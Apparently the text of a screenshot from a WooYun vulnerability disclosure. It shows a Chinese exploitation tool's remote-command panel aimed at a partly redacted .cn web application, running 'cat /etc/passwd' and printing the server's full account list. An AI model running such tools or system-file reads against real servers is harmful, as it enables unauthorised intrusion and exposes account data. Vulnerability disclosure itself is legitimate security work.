 目标地址： http://www.b .cn:8088/wssb/index/xkws.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /etc/passwd 执行 回显
root:x:0:504:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org